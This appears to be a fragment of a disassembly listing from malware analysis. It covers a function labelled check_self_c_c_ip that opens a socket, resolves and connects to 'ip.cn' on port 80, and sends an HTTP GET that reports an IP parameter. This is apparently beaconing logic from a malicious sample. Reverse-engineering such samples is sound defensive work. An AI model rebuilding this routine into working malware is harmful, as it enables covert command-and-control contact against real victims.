 .text:10001771 pop ecx
.text:10001772 xor eax, eax
.text:10001774 lea edi, [ebp+var_117]
.text:1000177A rep stosd
.text:1000177C stosw
.text:1000177E stosb
.text:1000177F xor edi, edi
.text:10001781 push edi ; protocol
.text:10001782 push 1 ; type
.text:10001784 push 2 ; af
.text:10001786 call ds:socket
.text:1000178C mov ebx, eax
.text:1000178E cmp ebx, 0FFFFFFFFh
.text:10001791 mov [ebp+lpString], ebx
.text:10001794 jz short loc_10001802
.text:10001796 push offset aIpCn ; "ip.cn"
.text:1000179B mov [ebp+name.sa_family], 2
.text:100017A1 call ds:gethostbyname
.text:100017A7 cmp eax, edi
.text:100017A9 jz short loc_100017B5
.text:100017AB mov eax, [eax+0Ch]
.text:100017AE mov eax, [eax]
.text:100017B0 mov eax, [eax]
.text:100017B2 mov dword ptr [ebp+name.sa_data+2], eax
.text:100017B5
.text:100017B5 loc_100017B5: ; CODE XREF: check_self_c_c_ip+71↑j
.text:100017B5 push 50h ; hostshort
.text:100017B7 call ds:htons
.text:100017BD mov word ptr [ebp+name.sa_data], ax
.text:100017C1 lea eax, [ebp+name]
.text:100017C4 push 10h ; namelen
.text:100017C6 push eax ; name
.text:100017C7 push ebx ; s
.text:100017C8 call ds:connect
.text:100017CE cmp eax, 0FFFFFFFFh
.text:100017D1 jz short loc_10001802
.text:100017D3 push esi
.text:100017D4 lea eax, [ebp+buf]
.text:100017DA push offset aGetIndexPhpIpS ; "GET /index.php?ip=%s HTTP/1.1\nHost: ip"...
.text:100017DF push eax ; LPSTR
.text:100017E0 call ds:wsprintfA
.text:100017E6 add esp, 0Ch
.text:100017E9 lea eax, [ebp+buf]
.text:100017EF push edi ; flags
.text:100017F0 push 103h ; len
.text:100017F5 push eax ; buf
.text:100017F6 push ebx ; s
.text:100017F7 call ds:send
.text:100017FD cmp eax, 0FFFFFFFFh
.text:10001800 jnz short loc_10001809